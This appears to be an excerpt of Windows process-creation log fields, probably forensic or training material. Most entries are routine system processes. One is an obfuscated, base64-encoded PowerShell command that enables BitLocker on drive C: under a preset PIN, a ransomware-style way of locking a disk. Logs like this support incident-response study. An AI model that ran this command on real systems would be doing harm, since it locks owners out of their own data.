 "CommandLine": "\"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\NGenTask.exe\" /StopEvent:1172",
"CommandLine": "\"C:\\Windows\\Microsoft.NET\\Framework\\v4.0.30319\\NGenTask.exe\" /StopEvent:1224",
"CommandLine": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -e JABTAGUAYwB1AHIAZQBTAHQAcgBpAG4AZwAgAD0AIABDAG8AbgB2AGUAcgB0AFQAbwAtAFMAZQBjAHUAcgBlAFMAdAByAGkAbgBnACAAIgByAGUAYQBsAGwAeQ
BsAG8AbgBnAHAAYQBzAHMAdwBvAHIAZAAiACAALQBBAHMAUABsAGEAaQBuAFQAZQB4AHQAIAAtAEYAbwByAGMAZQAKAEUAbgBhAGIAbABlAC0AQgBpAHQATABvAGMAawBlAHIAIAAtAE0AbwB1AG4AdABQAG8AaQBuAHQAIAAiAEMAOgAiACAALQBFAG4AYwByAHkAcAB0AGkAbwBu
AE0AZQB0AGgAbwBkACAAQQBlAHMAMgA1ADYAIAAtAFUAcwBlAGQAUwBwAGEAYwBlAE8AbgBsAHkAIAAtAFAAaQBuACAAJABTAGUAYwB1AHIAZQBTAHQAcgBpAG4AZwA=",
"CommandLine": "C:\\Users\\gladys\\AppData\\Local\\Microsoft\\EdgeUpdate\\MicrosoftEdgeUpdate.exe /ua /installsource scheduler",
"CommandLine": "C:\\Users\\gladys\\AppData\\Local\\Temp\\70B7CF52-1C72-4710-86FA-A9D6F6A93786\\dismhost.exe {65599A26-62C7-4E26-95B4-702F25CBB689}",
"CommandLine": "C:\\Users\\gladys\\AppData\\Local\\Microsoft\\EdgeUpdate\\MicrosoftEdgeUpdate.exe /ua /installsource scheduler",
"CommandLine": "C:\\Windows\\servicing\\TrustedInstaller.exe",
"CommandLine": "C:\\Windows\\winsxs\\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.10240.17020_none_1152834562020692\\TiWorker.exe -Embedding",
"CommandLine": "C:\\Users\\gladys\\AppData\\Local\\Microsoft\\EdgeUpdate\\MicrosoftEdgeUpdate.exe /ua /installsource scheduler",